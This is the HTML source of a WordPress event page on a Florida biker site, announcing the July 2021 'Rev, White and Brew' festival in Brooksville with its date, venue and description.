data-remove-m-parallax="" data-remove-m-video-bgs="" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript"> if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) { document.body.className += " using-mobile-browser "; } </script><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		
	<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="centered-logo-between-menu" data-permanent-transparent="false" data-megamenu-rt="1" data-remove-fixed="0" data-header-resize="0" data-cart="false" data-transparency-option="0" data-box-shadow="none" data-shrink-num="6" data-using-secondary="0" data-using-logo="1" data-logo-height="150" data-m-logo-height="24" data-padding="10" data-full-width="false" data-condense="false" >
		
		
<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://flbikers.com/" method="GET">
														 <input type="text" name="s"  value="" placeholder="Search" /> 
							 								
						<span>Hit enter to search or ESC to close</span>						</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#">
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
				<a id="logo" href="https://flbikers.com" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd default-logo dark-version" alt="FL Bikers" src="https://flbikers.com/wp-content/uploads/2019/09/thumb.png" srcset="https://flbikers.com/wp-content/uploads/2019/09/thumb.png 1x, https://flbikers.com/wp-content/uploads/2019/09/thumb.png 2x" /> 
				</a>
				
							</div><!--/span_3-->
			
			<div class="col span_9 col_last">
									<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" aria-label="Navigation Menu" aria-expanded="false" class="closed"> <span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span> </a> </div> 
					</div>
								
									
					<nav>
						
						<ul class="sf-menu">	
							<li id="menu-item-5874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5874"><a href="/">Home</a></li>
<li id="menu-item-5849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5849"><a href="/events/">Events</a>
<ul class="sub-menu">
	<li id="menu-item-5850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5850"><a href="/submit-an-event">Submit an Event</a></li>
</ul>
</li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="/blog/">Blog</a></li>
<li id="menu-item-5852" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="/gallery">Photos</a></li>
<li id="menu-item-5853" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5853"><a>Resources</a>
<ul class="sub-menu">
	<li id="menu-item-5859" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5859"><a>Laws<span class="sf-sub-indicator"><i class="fa fa-angle-right icon-in-menu"></i></span></a>
	<ul class="sub-menu">
		<li id="menu-item-5860" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5860"><a href="/laws/eye-protection/">Eye Protection</a></li>
		<li id="menu-item-5861" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5861"><a href="/laws/get-licensed/">Get Licensed</a></li>
		<li id="menu-item-5862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5862"><a href="/laws/helmet-requirements/">Helmet Requirements</a></li>
		<li id="menu-item-5863" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5863"><a href="/laws/help-with-accidents/">Help with Accidents</a></li>
		<li id="menu-item-5864" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/laws/inspection-checklist/">Inspection Checklist</a></li>
		<li id="menu-item-5865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="/laws/insurance-requirements/">Insurance Requirements</a></li>
	</ul>
</li>
	<li id="menu-item-18892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18892"><a href="https://flbikers.com/ask-the-lawyer/">Ask The Lawyer</a></li>
	<li id="menu-item-5854" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5854"><a href="/florida-motorcycle-rides/">Florida Rides</a></li>
	<li id="menu-item-5856" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5856"><a href="/frequently-asked-questions/">FAQs</a></li>
	<li id="menu-item-5857" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5857"><a href="/resources/theft-prevention/">Theft Prevention</a></li>
	<li id="menu-item-5858" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5858"><a href="/resources/getting-towed/">Getting Your Bike Towed</a></li>
</ul>
</li>
<li id="menu-item-5873" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="/contact/">Contact</a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" href=""><i class="fa fa-twitter"></i> </a><a target="_blank" href="https://www.facebook.com/FLBikers"><i class="fa fa-facebook"></i> </a></li>						</ul>
						

													<ul class="buttons sf-menu" data-user-set-ocm="off">
								
																
							</ul>
												
					</nav>
					
					<div class="logo-spacing" data-using-image="true"><img class="hidden-logo" alt="FL Bikers" src="https://flbikers.com/wp-content/uploads/2019/09/thumb.png" /></div>					
				</div><!--/span_9-->
				
								
			</div><!--/row-->
					</div><!--/container-->
	</header>
		
	</div>
	
		
	<div id="ajax-content-wrap">
		
		<section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://flbikers.com/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://flbikers.com/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Rev, White and Brew</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">July 2, 2021 @ 6:00 pm</span> - <span class="tribe-event-time">10:00 pm</span></div>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Rev, White and Brew - FL Bikers" data-viewtitle="Rev, White and Brew">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://flbikers.com/event/mchd-h-o-g-chapter-bike-show/"><span>&laquo;</span> MCHD H.O.G. Chapter Bike Show</a></li>
				<li class="tribe-events-nav-next"><a href="https://flbikers.com/event/great-chicago-fire-thursday-bike-night/">Great Chicago Fire Thursday Bike Night <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-8175" class="post-8175 tribe_events type-tribe_events status-publish">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p>The Lead Foot City &#8220;Rev, White &amp; Brew Festival&#8221; will get you in the patriotic spirit! Complete with a Car, Truck, Bike Show, Live Music, Food Trucks, Eating Contests, Burnout Contest, Beer, oh and did we mention&#8230; FIREWORKS!! Hear music by headlining band, Jaded.</p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20210702T180000/20210702T220000&#038;text=Rev%2C%20White%20and%20Brew&#038;details=The+Lead+Foot+City+%22Rev%2C+White+%26amp%3B+Brew+Festival%22+will+get+you+in+the+patriotic+spirit%21+Complete+with+a+Car%2C+Truck%2C+Bike+Show%2C+Live+Music%2C+Food+Trucks%2C+Eating+Contests%2C+Burnout+Contest%2C+Beer%2C+oh+and+did+we+mention...+FIREWORKS%21%21+Hear+music+by+headlining+band%2C+Jaded.&#038;location=Lead%20Foot%20City,%2017109%20Old%20Ayers%20Road,%20Brooksville,%20FL,%2034604,%20United%20States&#038;trp=false&#038;ctz=UTC+0&#038;sprop=website:https://flbikers.com"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://flbikers.com/event/rev-white-and-brew/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
		href="https://outlook.office.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-07-02T18%3A00%3A00%2B00%3A00&#038;enddt=2021-07-02T22%3A00%3A00%2B00%3A00&#038;location=Lead%20Foot%20City,%2017109%20Old%20Ayers%20Road,%20Brooksville,%20FL,%2034604,%20United%20States&#038;subject=Rev%2C%20White%20and%20Brew&#038;body=The%20Lead%20Foot%20City%20%22Rev%2C%20White%20%26amp%3B%20Brew%20Festival%22%20will%20get%20you%20in%20the%20patriotic%20spirit%21%20Complete%20with%20a%20Car%2C%20Truck%2C%20Bike%20Show%2C%20Live%20Music%2C%20Food%20Trucks%2C%20Eating%20Contests%2C%20Burnout%20Contest%2C%20Beer%2C%20oh%20and%20did%20we%20mention...%20FIREWORKS%21%21%20Hear%20music%20by%20headlining%20band%2C%20Jaded."
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook 365	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-live">
	<a
		href="https://outlook.live.com/owa/?path=/calendar/action/compose&#038;rrv=addevent&#038;startdt=2021-07-02T18%3A00%3A00%2B00%3A00&#038;enddt=2021-07-02T22%3A00%3A00%2B00%3A00&#038;location=Lead%20Foot%20City,%2017109%20Old%20Ayers%20Road,%20Brooksville,%20FL,%2034604,%20United%20States&#038;subject=Rev%2C%20White%20and%20Brew&#038;body=The%20Lead%20Foot%20City%20%22Rev%2C%20White%20%26amp%3B%20Brew%20Festival%22%20will%20get%20you%20in%20the%20patriotic%20spirit%21%20Complete%20with%20a%20Car%2C%20Truck%2C%20Bike%20Show%2C%20Live%20Music%2C%20Food%20Trucks%2C%20Eating%20Contests%2C%20Burnout%20Contest%2C%20Beer%2C%20oh%20and%20did%20we%20mention...%20FIREWORKS%21%21%20Hear%20music%20by%20headlining%20band%2C%20Jaded."
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Outlook Live	</a>
</li>
									</ul>
			</div>
		</div>
	</div>
</div>

			<!-- Event meta -->
						
	<div class="tribe-events-single-section tribe-events-event-meta primary tribe-clearfix">


<div class="tribe-events-meta-group tribe-events-meta-group-details">
	<h2 class="tribe-events-single-section-title"> Details </h2>
	<ul class="tribe-events-meta-list">

		
			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-date-label tribe-events-meta-label">Date:</span>
				<span class="tribe-events-meta-value">
					<abbr class="tribe-events-abbr tribe-events-start-date published dtstart" title="2021-07-02"> July 2, 2021 </abbr>
				</span>
			</li>

			<li class="tribe-events-meta-item">
				<span class="tribe-events-start-time-label tribe-events-meta-label">Time:</span>
				<span class="tribe-events-meta-value">
					<div class="tribe-events-abbr tribe-events-start-time published dtstart" title="2021-07-02">
						6:00 pm - 10:00 pm											</div>
				</span>
			</li>

		
		
		
		
		
					<li class="tribe-events-meta-item">
									<span class="tribe-events-event-url-label tribe-events-meta-label">Website:</span>
								<span class="tribe-events-event-url tribe-events-meta-value"> <a href="http://www.eventbrite.com/e/rev-white-brew-festival-fireworks-live-music-car-show-more-tickets-140690157047" target="_self" rel="external">www.eventbrite.com/e/rev-white-brew-festival-fireworks-live-music-car-show-more-tickets-140690157047</a> </span>
			</li>
		
			</ul>
</div>

<div class="tribe-events-meta-group tribe-events-meta-group-venue">
	<h2 class="tribe-events-single-section-title"> Venue </h2>
	<ul class="tribe-events-meta-list">
				<li class="tribe-events-meta-item tribe-venue"> Lead Foot City </li>

									<li class="tribe-events-meta-item tribe-venue-location">
					<address class="tribe-events-address">
						<span class="tribe-address">

<span class="tribe-street-address">17109 Old Ayers Road</span>
	
		<br>
		<span class="tribe-locality">Brooksville</span><span class="tribe-delimiter">,</span>

	<abbr class="tribe-region tribe-events-abbr" title="Florida">FL</abbr>

	<span class="tribe-postal-code">34604</span>

	<span class="tribe-country-name">United States</span>

</span>

													<a class="tribe-events-gmap" href="https://maps.google.com/maps?f=q&#038;source=s_q&#038;hl=en&#038;geocode=&#038;q=17109+Old+Ayers+Road+Brooksville+FL+34604+United+States" title="Click to view a Google Map" target="_blank" rel="noreferrer noopener">+ Google Map</a>											</address>
				</li>
			
			
					
			</ul>
</div>
<div class="tribe-events-meta-group tribe-events-meta-group-gmap">
<div class="tribe-events-venue-map">
	<div id="tribe-events-gmap-0" style="height: 350px; width: 100%" aria-hidden="true"></div><!-- #tribe-events-gmap- -->
</div>
</div>
	</div>


					</div> <!-- #post-x -->
			
	<!-- Event footer -->
	<div id="tribe-events-footer">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://flbikers.com/event/mchd-h-o-g-chapter-bike-show/"><span>&laquo;</span> MCHD H.O.G. Chapter Bike Show</a></li>
				<li class="tribe-events-nav-next"><a href="https://flbikers.com/event/great-chicago-fire-thursday-bike-night/">Great Chicago Fire Thursday Bike Night <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-footer -->

</div><!-- #tribe-events-content -->
<div class="tribe-events-after-html"></div>
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</section>
<div id="footer-outer" data-midnight="light" data-cols="1" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false">
	
	
  <div class="row" id="copyright" data-layout="default">
	
	<div class="container">
	   
			   
	  <div class="col span_7 col_last">
		<ul class="social">
					  			 <li><a target="_blank" href="https://www.facebook.com/FLBikers"><i class="fa fa-facebook"></i> </a></li> 		  		  		  		  		  		  		  		  		  		  		  			 <li><a target="_blank" href="https://www.instagram.com/fl_bikers"><i class="fa fa-instagram"></i></a></li> 		  		  		  		  		  		  		  		  		  		  		  		  		  		  		                            		</ul>
	  </div><!--/span_7-->

	  		<div class="col span_5">
		   
				
			<div class="widget">			
	   
			</div>		   
			  
						<p>&copy; 2026 FL Bikers. 
					   			 </p>
					   
		</div><!--/span_5-->
			
	</div><!--/container-->
	
  </div><!--/row-->
  
		
</div><!--/footer-outer-->

	
	<div id="slide-out-widget-area-bg" class="slide-out-from-right dark">
				</div>
		
		<div id="slide-out-widget-area" class="slide-out-from-right" data-dropdown-func="separate-dropdown-parent-link" data-back-txt="Back">
			
			<div class="inner-wrap">			
			<div class="inner" data-prepend-menu-mobile="false">
				
				<a class="slide_out_area_close" href="#">
					<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				</a>
				
				
									<div class="off-canvas-menu-container mobile-only">
						
												
						<ul class="menu">
							<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5874"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5849"><a href="/events/">Events</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5850"><a href="/submit-an-event">Submit an Event</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="/blog/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5852"><a href="/gallery">Photos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5853"><a>Resources</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5859"><a>Laws</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5860"><a href="/laws/eye-protection/">Eye Protection</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5861"><a href="/laws/get-licensed/">Get Licensed</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5862"><a href="/laws/helmet-requirements/">Helmet Requirements</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5863"><a href="/laws/help-with-accidents/">Help with Accidents</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5864"><a href="/laws/inspection-checklist/">Inspection Checklist</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5865"><a href="/laws/insurance-requirements/">Insurance Requirements</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18892"><a href="https://flbikers.com/ask-the-lawyer/">Ask The Lawyer</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5854"><a href="/florida-motorcycle-rides/">Florida Rides</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5856"><a href="/frequently-asked-questions/">FAQs</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5857"><a href="/resources/theft-prevention/">Theft Prevention</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5858"><a href="/resources/getting-towed/">Getting Your Bike Towed</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5873"><a href="/contact/">Contact</a></li>
							
						</ul>
						
						<ul class="menu secondary-header-items">
													</ul>
					</div>
					<div id="text-1" class="widget widget_text"><h4>Wow look at this!</h4>			<div class="textwidget"><p>This is an optional, highly<br />
customizable off canvas area.</p>
</div>
		</div><div id="text-2" class="widget widget_text">			<div class="textwidget"><div id="text-2" class="widget widget_text"></div>
<div id="text-4" class="widget widget_text">
<div class="textwidget">
<h4>About Salient</h4>
<div class="textwidget">
<p>The Castle<br />
Unit 345<br />
2500 Castle Dr<br />
Manhattan, NY</p>
<p>T: <a href="http://themenectar.com/demo/salient-ascend/#">+216 (0)40 3629 4753</a><br />
E: <a href="http://themenectar.com/demo/salient-ascend/#">hello@themenectar.com</a></p>
</div>
</div>
</div>
</div>
		</div>					
				</div>
				
				<div class="bottom-meta-wrap"><ul class="off-canvas-social-links mobile-only"><li><a target="_blank" href=""><i class="fa fa-twitter"></i> </a></li><li><a target="_blank" href="https://www.facebook.com/FLBikers"><i class="fa fa-facebook"></i> </a></li></ul></div><!--/bottom-meta-wrap--></div> <!--/inner-wrap-->					
				</div>
			
</div> <!--/ajax-content-wrap-->

	<a id="to-top" class="
	mobile-enabled	"><i class="fa fa-angle-up"></i></a>
	</div></div><!--/ocm-effect-wrap--><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/salient/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://flbikers.com/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://flbikers.com/wp-admin/admin-ajax.php";
</script>
<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><!-- This site is converting visitors into subscribers and customers with OptinMonster - https://optinmonster.com :: Campaign Title: wp1 -->
<script>(function(d,u,ac){var s=d.createElement('script');s.type='text/javascript';s.src='https://a.omappapi.com/app/js/api.min.js';s.async=true;s.dataset.user=u;s.dataset.campaign=ac;d.getElementsByTagName('head')[0].appendChild(s);})(document,168668,'ettgq9da0kh6z7aeqs2l');</script>
<!-- / OptinMonster -->		<script type="text/javascript">
		var ettgq9da0kh6z7aeqs2l_shortcode = true;		</script>
		<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/viewport.js?ver=3e90f3ec254086a30629" id="tribe-events-views-v2-viewport-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/accordion.js?ver=b0cf88d89b3e05e7d2ef" id="tribe-events-views-v2-accordion-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/view-selector.js?ver=a8aa8890141fbcc3162a" id="tribe-events-views-v2-view-selector-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.14" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/ical-links.js?ver=0dadaa0667a03645aee4" id="tribe-events-views-v2-ical-links-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/navigation-scroll.js?ver=eba0057e0fd877f08e9d" id="tribe-events-views-v2-navigation-scroll-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/month-mobile-events.js?ver=cee03bfee0063abbd5b8" id="tribe-events-views-v2-month-mobile-events-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/month-grid.js?ver=b5773d96c9ff699a45dd" id="tribe-events-views-v2-month-grid-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.js?ver=6.10.1" id="tribe-tooltipster-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/tooltip.js?ver=82f9d4de83ed0352be8e" id="tribe-events-views-v2-tooltip-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar-inputs.js?ver=e3710df171bb081761bd" id="tribe-events-views-v2-events-bar-inputs-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/events-bar.js?ver=3825b4a45b5c6f3f04b9" id="tribe-events-views-v2-events-bar-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/datepicker.js?ver=9ae0925bbe975f92bef4" id="tribe-events-views-v2-datepicker-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://flbikers.com/wp-admin/admin-ajax.php","postID":"8175","rooturl":"https://flbikers.com","loveNonce":"06728c0cbc"};
//# sourceURL=salient-social-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/salient-social/js/salient-social.js?ver=1.0" id="salient-social-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/third-party/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/third-party/jquery.mousewheel.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/priority.js?ver=10.5.3" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/third-party/transit.js?ver=0.9.9" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/third-party/waypoints.js?ver=4.0.1" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/third-party/modernizr.js?ver=2.6.2" id="modernizer-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js?ver=4.1.4" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/third-party/hoverintent.js?ver=1.9" id="hoverintent-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/third-party/magnific.js?ver=7.0.1" id="magnific-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/third-party/superfish.js?ver=1.4.8" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https://flbikers.com/wp-admin/admin-ajax.php","postID":"8175","rooturl":"https://flbikers.com","disqusComments":"false","loveNonce":"06728c0cbc","mapApiKey":""};
//# sourceURL=nectar-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://flbikers.com/wp-content/themes/salient/js/init.js?ver=10.5.3" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://flbikers.com/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js?ver=1.0" id="touchswipe-js"></script>
